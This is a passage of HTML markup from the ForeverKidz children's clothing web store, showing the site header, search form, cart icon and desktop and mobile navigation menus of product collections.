    <a href="https://in.pinterest.com/foreverkidzfashion/" title="ForeverKidz on Pinterest" rel="noopener" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 24 24"><path d="M8 14.5c-3-4.5 1.462-8 4.5-8 3.038 0 5.5 1.654 5.5 5.5 0 3.038-2 5-4 5s-3-2-2.5-5m.5-2L9 21.5" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="icon-fallback-text">Pinterest</span>
    </a>
  </li><li>
    <a href="https://www.youtube.com/channel/UCbTSjfybdG9s8Odx-pCMhVw" title="ForeverKidz on YouTube" rel="noopener" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 24 24"><path d="m14 12-3.5 2v-4l3.5 2z" fill="#000" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M2 12.707v-1.415c0-2.895 0-4.343.905-5.274.906-.932 2.332-.972 5.183-1.053C9.438 4.927 10.818 4.9 12 4.9c1.181 0 2.561.027 3.912.065 2.851.081 4.277.121 5.182 1.053.906.931.906 2.38.906 5.274v1.415c0 2.896 0 4.343-.905 5.275-.906.931-2.331.972-5.183 1.052-1.35.039-2.73.066-3.912.066a141.1 141.1 0 0 1-3.912-.066c-2.851-.08-4.277-.12-5.183-1.052C2 17.05 2 15.602 2 12.708z" stroke="#000"/></svg><span class="icon-fallback-text">YouTube</span>
    </a>
  </li></ul></div>
              <div data-child-takes-space class="header__desktop__bar__c"><div class="header__logo header__logo--image">
    <a class="header__logo__link" href="/" data-logo-link><figure class="logo__img logo__img--color image-wrapper lazy-image is-loading" style="--aspect-ratio: 3.36;"><img src="//www.foreverkidz.in/cdn/shop/files/Brand_Logo.png?crop=center&amp;height=125&amp;v=1749717606&amp;width=420" alt="ForeverKidz" width="420" height="125" loading="eager" srcset="//www.foreverkidz.in/cdn/shop/files/Brand_Logo.png?v=1749717606&amp;width=210 210w, //www.foreverkidz.in/cdn/shop/files/Brand_Logo.png?v=1749717606&amp;width=315 315w, //www.foreverkidz.in/cdn/shop/files/Brand_Logo.png?v=1749717606&amp;width=420 420w, //www.foreverkidz.in/cdn/shop/files/Brand_Logo.png?v=1749717606&amp;width=130 130w, //www.foreverkidz.in/cdn/shop/files/Brand_Logo.png?v=1749717606&amp;width=195 195w, //www.foreverkidz.in/cdn/shop/files/Brand_Logo.png?v=1749717606&amp;width=260 260w, //www.foreverkidz.in/cdn/shop/files/Brand_Logo.png?v=1749717606&amp;width=840 840w" sizes="(min-width: 750px) 210px, (min-width: 260px) 130px, calc((100vw - 64px) * 0.5)" fetchpriority="high" class=" is-loading ">
</figure>
</a>


  </div></div>

              <div data-child-takes-space class="header__desktop__bar__r"><div class="header__desktop__buttons header__desktop__buttons--icons caps"><div class="track-order">
          <a href="https://forever-kidz.shiprocket.co/" target="_blank">
            <img class="header-right-track-order-desktop ls-is-cached lazyloaded" src="https://cdn.shopify.com/s/files/1/0331/6649/1788/files/track_order_1.png?v=1758789817" alt=" Track Order" width="32px" height="32px" loading="lazy">
          </a>
        </div><div class="header__desktop__button">
        <a href="/account" class="navlink" title="My Account"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-profile-circled" viewBox="0 0 24 24"><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M4.271 18.346S6.5 15.5 12 15.5s7.73 2.846 7.73 2.846M12 12a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Account</span>
        </a>
      </div><div class="header__desktop__button">
        <header-search-popdown>
          <details>
            <summary class="navlink navlink--search" aria-haspopup="dialog" title="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1 1 10.85 2ZM17.122 17.122 22 22"/></g></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Search</span>
            </summary><div class="search-popdown" aria-label="Search" data-popdown>
  <div class="wrapper">
    <div class="search-popdown__main"><predictive-search><form class="search-form"
          action="/search"
          method="get"
          role="search">
          <input name="options[prefix]" type="hidden" value="last">

          <button class="search-popdown__submit" type="submit" aria-label="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1 1 10.85 2ZM17.122 17.122 22 22"/></g></svg></button>

          <div class="input-holder">
            <label for="SearchInput--desktop" class="visually-hidden">Search</label>
            <input type="search"
              id="SearchInput--desktop"
              data-predictive-search-input="search-popdown-results"
              name="q"
              value=""
              placeholder="Search"
              role="combobox"
              aria-label="Search our store"
              aria-owns="predictive-search-results"
              aria-controls="predictive-search-results"
              aria-expanded="false"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">

            <button type="reset" class="search-reset hidden" aria-label="Reset">Clear</button>
          </div><div class="predictive-search" tabindex="-1" data-predictive-search-results data-scroll-lock-scrollable>
              <div class="predictive-search__loading-state">
                <div class="predictive-search__loader loader"><div class="loader-indeterminate"></div></div>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true" data-predictive-search-status></span></form></predictive-search><div class="search-popdown__close">
        <button type="button" class="search-popdown__close__button" title="Close" data-popdown-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </div>
    </div>
  </div>
</div>
<span class="underlay" data-popdown-underlay></span>
          </details>
        </header-search-popdown>
      </div><div class="header__desktop__button">
      <a href="/cart" class="navlink navlink--cart navlink--cart--icon" title="Cart" data-cart-toggle>
        <div class="navlink__cart__content">
    <span class="visually-hidden">Cart</span>

    <span class="header__cart__status__holder">
      <cart-count class="header__cart__status" data-status-separator=": " data-cart-count="0" data-limit="10">
        0
      </cart-count><!-- /snippets/social-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 24 24"><path d="m19.26 9.696 1.385 9A2 2 0 0 1 18.67 21H5.33a2 2 0 0 1-1.977-2.304l1.385-9A2 2 0 0 1 6.716 8h10.568a2 2 0 0 1 1.977 1.696zM14 5a2 2 0 1 0-4 0" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
  </div>
      </a>
    </div>
  </div></div>
            </div>
            <div class="header__desktop__lower" data-takes-space-wrapper>
              <div data-child-takes-space class="header__desktop__bar__c"><nav class="header__menu caps">

<div class="menu__item  child"
  >
  <a href="/" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">
    Home
    
  </span>
  </a>
  
</div>


<div class="menu__item  child"
  >
  <a href="/collections/forever-kids-new-arrivals" data-top-link class="navlink navlink--toplevel Tommore-Collection">
    <span class="navtext">
    Tommoré - Smart Wear
     
      <span class="new-tag">New</span>
    
  </span>
  </a>
  
</div>


<div class="menu__item  child"
  >
  <a href="/collections/just-in" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">
    New Launch
    
  </span>
  </a>
  
</div>


<div class="menu__item  parent"
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-2c738f2c9dce11b096a030195de7f514"
    aria-controls="dropdown-2c738f2c9dce11b096a030195de7f514"
    role="button"
  >
  <a href="/collections/girls-party-dressing" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">
    Girls
    
  </span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-2c738f2c9dce11b096a030195de7f514">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
            
<a href="/collections/girls-party-dressing" data-stagger class="navlink navlink--child">
                <span class="navtext">Party Dresses</span>
              </a>
            
<a href="/collections/gowns-for-baby-girls" data-stagger class="navlink navlink--child">
                <span class="navtext">Gowns</span>
              </a>
            
<a href="/collections/winter-collection" data-stagger class="navlink navlink--child">
                <span class="navtext">Winter Dresses</span>
              </a>
            
<a href="https://www.foreverkidz.in/collections/theme" data-stagger class="navlink navlink--child">
                <span class="navtext">Theme Dresses</span>
              </a>
            
<a href="https://www.foreverkidz.in/collections/ethnic-closet" data-stagger class="navlink navlink--child">
                <span class="navtext">Ethnic Dresses</span>
              </a>
            
<a href="/collections/trendy-clothes-for-kids" data-stagger class="navlink navlink--child">
                <span class="navtext">Everyday Occasion Dresses</span>
              </a>
            
<a href="https://www.foreverkidz.in/collections/frocks-dresses" data-stagger class="navlink navlink--child">
                <span class="navtext">Frocks &amp; Dresses</span>
              </a>
            
<a href="/collections/kids-jumpsuits-dresses" data-stagger class="navlink navlink--child">
                <span class="navtext">Jumpsuits</span>
              </a>
            
<a href="/collections/luxury-dresses-for-kids" data-stagger class="navlink navlink--child">
                <span class="navtext">Luxury</span>
              </a>
            
<a href="/collections/clothing-sets" data-stagger class="navlink navlink--child">
                <span class="navtext">Clothing sets</span>
              </a>
            
<a href="https://www.foreverkidz.in/collections/birthday-dresses-for-kids" data-stagger class="navlink navlink--child">
                <span class="navtext">Birthday Dresses for Kids</span>
              </a>
            
</div>
      </div>
    </div>
  
</div>


<div class="menu__item  parent"
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-4f0e5c4939a9c16ae9dd1cb4190d627c"
    aria-controls="dropdown-4f0e5c4939a9c16ae9dd1cb4190d627c"
    role="button"
  >
  <a href="/collections/boys-party-wear" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">
    Boys
    
  </span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-4f0e5c4939a9c16ae9dd1cb4190d627c">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
            
<a href="/collections/boys-party-clothing" data-stagger class="navlink navlink--child">
                <span class="navtext">Party Dresses</span>
              </a>
            
<a href="/collections/boys-ethnic-wear" data-stagger class="navlink navlink--child">
                <span class="navtext">Ethnic Wear</span>
              </a>
            
</div>
      </div>
    </div>
  
</div>


<div class="menu__item  parent"
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-f5aac54e623f57c619a0a8b97d152fed"
    aria-controls="dropdown-f5aac54e623f57c619a0a8b97d152fed"
    role="button"
  >
  <a href="https://www.foreverkidz.in/collections/rompers-frocks" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">
    Infant
    
  </span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-f5aac54e623f57c619a0a8b97d152fed">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
            
<a href="/collections/rompers-frocks" data-stagger class="navlink navlink--child">
                <span class="navtext">Frocks &amp; Rompers</span>
              </a>
            
<a href="https://www.foreverkidz.in/collections/1st-birthday-dresses" data-stagger class="navlink navlink--child">
                <span class="navtext">1st Birthday Dresses</span>
              </a>
            
</div>
      </div>
    </div>
  
</div>


<div class="menu__item  child"
  >
  <a href="/collections/offers" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">
    Under 999
    
  </span>
  </a>
  
</div>


<div class="menu__item  child"
  >
  <a href="/collections/celebration-bundle-buy-2-for-3999" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">
    Buy Any 2 For 2999 
    
  </span>
  </a>
  
</div>


<div class="menu__item  child"
  >
  <a href="/collections/boys-bundle-collection" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">
    Boys Kurta&#39;s-Buy 2 for 1799 | 3 for 2499
    
  </span>
  </a>
  
</div>


<div class="menu__item  parent"
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-6232452c5a56b3b7d53c2368948d62e0"
    aria-controls="dropdown-6232452c5a56b3b7d53c2368948d62e0"
    role="button"
  >
  <a href="/collections/gowns-for-baby-girls" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">
    Gowns
    
  </span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-6232452c5a56b3b7d53c2368948d62e0">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
            
<a href="/collections/gowns-for-baby-girls" data-stagger class="navlink navlink--child">
                <span class="navtext">Luxury Gowns</span>
              </a>
            
<a href="/collections/twinning-dress-for-mother-and-daughter" data-stagger class="navlink navlink--child">
                <span class="navtext">Twinnings</span>
              </a>
            
<a href="/collections/luxury-dresses-for-kids" data-stagger class="navlink navlink--child">
                <span class="navtext">Luxury Dresses</span>
              </a>
            
<a href="https://www.foreverkidz.in/collections/mom-daughter-dresses" data-stagger class="navlink navlink--child">
                <span class="navtext">Mom Daughter Dresses</span>
              </a>
            
</div>
      </div>
    </div>
  
</div>


<div class="menu__item  child"
  >
  <a href="/collections/footwear" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">
    Footwear
     
      <span class="new-tag">New</span>
    
  </span>
  </a>
  
</div>


<div class="menu__item  child"
  >
  <a href="/collections/makeup" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">
    Makeup
    
  </span>
  </a>
  
</div>


<div class="menu__item  parent"
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-aa8cb4dbf21367bf38e8c26abdd425a9"
    aria-controls="dropdown-aa8cb4dbf21367bf38e8c26abdd425a9"
    role="button"
  >
  <a href="/collections/girls-head-accessories" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">
    Accessories
    
  </span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-aa8cb4dbf21367bf38e8c26abdd425a9">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
            
<a href="/collections/girls-head-accessories" data-stagger class="navlink navlink--child">
                <span class="navtext">Head</span>
              </a>
            
<a href="/collections/makeup" data-stagger class="navlink navlink--child">
                <span class="navtext">Kids Makeup</span>
              </a>
            
<a href="/collections/accessories" data-stagger class="navlink navlink--child">
                <span class="navtext">Other Accessories</span>
              </a>
            
</div>
      </div>
    </div>
  
</div>


<div class="menu__item  parent"
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-5284a4230a2f8f64ac6f1f01b5a70100"
    aria-controls="dropdown-5284a4230a2f8f64ac6f1f01b5a70100"
    role="button"
  >
  <a href="#" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">
    Shop By Age
    
  </span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-5284a4230a2f8f64ac6f1f01b5a70100">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
            
<a href="/collections/3-24-months" data-stagger class="navlink navlink--child">
                <span class="navtext">3 - 24 Months</span>
              </a>
            
<a href="/collections/1-6-years" data-stagger class="navlink navlink--child">
                <span class="navtext">1 - 6 Years</span>
              </a>
            
<a href="/collections/6-12-years" data-stagger class="navlink navlink--child">
                <span class="navtext">6 - 12 Years</span>
              </a>
            
<a href="/collections/above-3-years" data-stagger class="navlink navlink--child">
                <span class="navtext">Above 3 Years</span>
              </a>
            
</div>
      </div>
    </div>
  
</div>


<div class="menu__item  parent"
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-7200667a19f422834813a0957c0c6431"
    aria-controls="dropdown-7200667a19f422834813a0957c0c6431"
    role="button"
  >
  <a href="#" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">
    Shop by Occassion
    
  </span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-7200667a19f422834813a0957c0c6431">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
            
<a href="/collections/birthday" data-stagger class="navlink navlink--child">
                <span class="navtext">Birthday</span>
              </a>
            
<a href="/collections/party" data-stagger class="navlink navlink--child">
                <span class="navtext">Party</span>
              </a>
            
<a href="/collections/haldi" data-stagger class="navlink navlink--child">
                <span class="navtext">Haldi</span>
              </a>
            
<a href="/collections/cocktail" data-stagger class="navlink navlink--child">
                <span class="navtext">Cocktail</span>
              </a>
            
<a href="/collections/wedding" data-stagger class="navlink navlink--child">
                <span class="navtext">Wedding </span>
              </a>
            
<a href="/collections/school" data-stagger class="navlink navlink--child">
                <span class="navtext">School Events</span>
              </a>
            
<a href="/collections/festivals" data-stagger class="navlink navlink--child">
                <span class="navtext">Festivals</span>
              </a>
            
<a href="/collections/photoshoot" data-stagger class="navlink navlink--child">
                <span class="navtext">Photo Shoot</span>
              </a>
            
<a href="/collections/fancy-childrens-dresses" data-stagger class="navlink navlink--child">
                <span class="navtext">Theme Parties</span>
              </a>
            
<a href="/collections/family-friends-meet" data-stagger class="navlink navlink--child">
                <span class="navtext">Family and Friends Meet</span>
              </a>
            
</div>
      </div>
    </div>
  
</div>


<div class="menu__item  child"
  >
  <a href="/collections/nightwear" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">
    Nightwear
    
  </span>
  </a>
  
</div>


<div class="menu__item  child"
  >
  <a href="/collections/mom-daughter-dresses" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">
    Mom Kid Sets
    
  </span>
  </a>
  
</div>


<div class="menu__item  child"
  >
  <a href="/collections/sibling" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">
    Sibling
    
  </span>
  </a>
  
</div>
<div class="hover__bar"></div>

    <div class="hover__bg"></div>
  </nav></div>
            </div></div>
    </div>
  </header>

  <nav class="drawer drawer--header caps"
    data-drawer="hamburger"
    aria-label="Menu"
    id="header-menu">
    <div class="drawer__inner" data-drawer-inner>
      <header class="drawer__head">
        <button class="drawer__close"
          data-drawer-toggle="hamburger"
          aria-label="Show menu"
          aria-haspopup="true"
          aria-expanded="true"
          aria-controls="header-menu"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </header>

      <div class="drawer__body">
        <div class="drawer__content" data-drawer-content>
          <div class="drawer__menu" data-sliderule-pane="0" data-scroll-lock-scrollable>
            <div class="drawer__main-menu"><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="250"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/">
      Home
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="300"
      data-animation-duration="500">
      <a class="sliderow__title new_badge  Tommore-New-Tag-A" href="/collections/forever-kids-new-arrivals">
      Tommoré - Smart Wear
     
      <span class="new-mobile-tag Tommore-New-Tag">New</span>
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="350"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/just-in">
      New Launch
    
    </a>
    </div></div><div class="sliderule__wrapper"><button class="sliderow" type="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="400"
      data-animation-duration="500"
      data-sliderule-open="sliderule-e67610274c4cbeabbf21d1609b02b1a1">
      <span class="sliderow__title">
        Girls
        <span class="sliderule__chevron--right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 24 24"><path d="M6 12h12.5m0 0-6-6m6 6-6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      id="sliderule-e67610274c4cbeabbf21d1609b02b1a1"
      data-sliderule="1"
      data-scroll-lock-scrollable>
      <div class="sliderow sliderow--back"
        data-animates="1"
        data-animation="drawer-items-fade"
        data-animation-delay="50"
        data-animation-duration="500">
        <button class="sliderow__back-button" type="button" data-sliderule-close="sliderule-e67610274c4cbeabbf21d1609b02b1a1">
          <span class="sliderule__chevron--left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-left" viewBox="0 0 24 24"><path d="M18.5 12H6m0 0 6-6m-6 6 6 6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title  " href="/collections/girls-party-dressing">
      Girls
    
    </a>
      </div>
      <div class="sliderow__links" data-links><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="250"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/girls-party-dressing">
      Party Dresses
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="300"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/gowns-for-baby-girls">
      Gowns
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="350"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/winter-collection">
      Winter Dresses
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="400"
      data-animation-duration="500">
      <a class="sliderow__title  " href="https://www.foreverkidz.in/collections/theme">
      Theme Dresses
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="450"
      data-animation-duration="500">
      <a class="sliderow__title  " href="https://www.foreverkidz.in/collections/ethnic-closet">
      Ethnic Dresses
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="500"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/trendy-clothes-for-kids">
      Everyday Occasion Dresses
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="550"
      data-animation-duration="500">
      <a class="sliderow__title  " href="https://www.foreverkidz.in/collections/frocks-dresses">
      Frocks &amp; Dresses
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="600"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/kids-jumpsuits-dresses">
      Jumpsuits
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="650"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/luxury-dresses-for-kids">
      Luxury
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="700"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/clothing-sets">
      Clothing sets
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="750"
      data-animation-duration="500">
      <a class="sliderow__title  " href="https://www.foreverkidz.in/collections/birthday-dresses-for-kids">
      Birthday Dresses for Kids
    
    </a>
    </div></div>
</div>
    </div></div><div class="sliderule__wrapper"><button class="sliderow" type="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="450"
      data-animation-duration="500"
      data-sliderule-open="sliderule-3d33a6ea11e35be7219ce852c8cd8be5">
      <span class="sliderow__title">
        Boys
        <span class="sliderule__chevron--right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 24 24"><path d="M6 12h12.5m0 0-6-6m6 6-6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      id="sliderule-3d33a6ea11e35be7219ce852c8cd8be5"
      data-sliderule="1"
      data-scroll-lock-scrollable>
      <div class="sliderow sliderow--back"
        data-animates="1"
        data-animation="drawer-items-fade"
        data-animation-delay="50"
        data-animation-duration="500">
        <button class="sliderow__back-button" type="button" data-sliderule-close="sliderule-3d33a6ea11e35be7219ce852c8cd8be5">
          <span class="sliderule__chevron--left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-left" viewBox="0 0 24 24"><path d="M18.5 12H6m0 0 6-6m-6 6 6 6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title  " href="/collections/boys-party-wear">
      Boys
    
    </a>
      </div>
      <div class="sliderow__links" data-links><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="250"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/boys-party-clothing">
      Party Dresses
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="300"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/boys-ethnic-wear">
      Ethnic Wear
    
    </a>
    </div></div>
</div>
    </div></div><div class="sliderule__wrapper"><button class="sliderow" type="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="500"
      data-animation-duration="500"
      data-sliderule-open="sliderule-b45ebc1e6440b1f25e31fbee82e41fd4">
      <span class="sliderow__title">
        Infant
        <span class="sliderule__chevron--right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 24 24"><path d="M6 12h12.5m0 0-6-6m6 6-6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      id="sliderule-b45ebc1e6440b1f25e31fbee82e41fd4"
      data-sliderule="1"
      data-scroll-lock-scrollable>
      <div class="sliderow sliderow--back"
        data-animates="1"
        data-animation="drawer-items-fade"
        data-animation-delay="50"
        data-animation-duration="500">
        <button class="sliderow__back-button" type="button" data-sliderule-close="sliderule-b45ebc1e6440b1f25e31fbee82e41fd4">
          <span class="sliderule__chevron--left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-left" viewBox="0 0 24 24"><path d="M18.5 12H6m0 0 6-6m-6 6 6 6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title  " href="https://www.foreverkidz.in/collections/rompers-frocks">
      Infant
    
    </a>
      </div>
      <div class="sliderow__links" data-links><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="250"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/rompers-frocks">
      Frocks &amp; Rompers
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="300"
      data-animation-duration="500">
      <a class="sliderow__title  " href="https://www.foreverkidz.in/collections/1st-birthday-dresses">
      1st Birthday Dresses
    
    </a>
    </div></div>
</div>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="550"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/offers">
      Under 999
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="600"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/celebration-bundle-buy-2-for-3999">
      Buy Any 2 For 2999 
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="650"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/boys-bundle-collection">
      Boys Kurta&#39;s-Buy 2 for 1799 | 3 for 2499
    
    </a>
    </div></div><div class="sliderule__wrapper"><button class="sliderow" type="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="700"
      data-animation-duration="500"
      data-sliderule-open="sliderule-52c91ca9deacfd9dbcb7efdf0e893039">
      <span class="sliderow__title">
        Gowns
        <span class="sliderule__chevron--right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 24 24"><path d="M6 12h12.5m0 0-6-6m6 6-6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
